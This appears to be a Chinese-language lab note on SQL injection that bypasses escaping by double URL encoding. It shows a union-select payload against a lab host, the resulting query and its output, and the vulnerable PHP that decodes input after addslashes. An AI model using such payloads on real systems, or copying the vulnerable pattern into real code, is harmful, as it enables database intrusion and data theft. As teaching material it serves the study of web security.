 实验
◆ 转义单引号，二次编码注入
3. 正常注入，注入出有效信息
• 语句： ?id=-1%2527 union select 1,user(),3%23
http://192.168.102.28/page_1.php?id=-1%2527
union select 1,database(),user()%23
Post data Referer User Agent
SELECT * FROM guestbook WHERE id='-1' union select 1,database(),user()#'
root@localhost
test
成功注入出有效信息
• 相关代码：
$id = addslashes($_GET['id']);
$id = urldecode($id);
$sql = "SELECT * FROM guestbook WHERE id='{$id}'";
echo($sql);